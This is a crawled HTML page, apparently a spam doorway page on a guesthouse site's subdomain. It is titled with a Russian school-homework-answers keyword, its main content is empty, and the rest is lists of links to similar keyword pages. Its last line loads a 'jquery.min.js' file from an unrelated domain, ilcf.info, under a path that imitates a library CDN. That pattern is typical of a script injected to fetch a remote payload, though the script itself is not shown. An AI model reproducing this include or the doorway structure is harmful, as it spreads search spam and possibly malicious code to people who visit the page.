

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahreeboo.pousadasantanna.com/eal-gdz-po-angliyskomu-yazyku-8-klass-biboletova-uchebnik-onlayn-chitat.html
body_size: 2104
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по английскому языку 8 класс биболетова учебник онлайн читать - ahreeboo.pousadasantanna.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahreeboo.pousadasantanna.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по английскому языку 8 класс биболетова учебник онлайн читать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eal-sochinenie-pavlova-vtoraya-mirovaya-voyna.html">Сочинение павлова вторая мировая война</a></li>
                                <li><a href="eal-gdz-biologiya-5-klass-rabochaya-tetrad-pleshakova-i-sonina-fgos-2015.html">Гдз биология 5 класс рабочая тетрадь плешакова и сонина фгос 2015</a></li>
                                <li><a href="eal-izuchenie-organizacii-raboty-zhenskogo-zala-v-parikmaherskoy-referat.html">Изучение организации работы женского зала в парикмахерской реферат</a></li>
                                <li><a href="eal-reshebnik-sbornika-po-fizike-7-klass-lukashik.html">Решебник сборника по физике 7 класс лукашик</a></li>
                                <li><a href="eal-referat-pro-lisu-skachat-besplatno-3-klass.html">Реферат про лису скачать бесплатно 3 класс</a></li>
                                <li><a href="eal-gdz-geometriya-11-klass-potoskuev-zadachnik.html">Гдз геометрия 11 класс потоскуев задачник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-reshebnik-po-istorii-drevnego-mira-2-chast-5-klass-goder.html">Решебник по истории древнего мира 2 часть 5 класс годер</a></li>
                                            <li><a href="eal-sochinenie-na-temu-osen-glazami-detey.html">Сочинение на тему осень глазами детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-p.html">Гдз п.</a></li>
                                            <li><a href="eal-gdz-po-istorii-rossii-6-klass-rabochaya-tetrad-danilov-s-drevneyshih-vremen-do-konca-16-veka.html">Гдз по истории россии 6 класс рабочая тетрадь данилов с древнейших времен до конца 16 века</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-makarychev-9-gdz-nomer-192.html">Макарычев 9 гдз номер 192</a></li>
                                            <li><a href="eal-biologiya-reshebnik-7-klass-pasechnik.html">Биология решебник 7 класс пасечник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-reshebnik-po-russkomu-yazyku-6-klassa-razumovskaya-staryy-uchebnik.html">Решебник по русскому языку 6 класса разумовская старый учебник</a></li>
                                            <li><a href="eal-uchebniki-po-predmetu-sudebnaya-medicina-i-sudebnaya-psihiatriya.html">Учебники по предмету судебная медицина и судебная психиатрия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
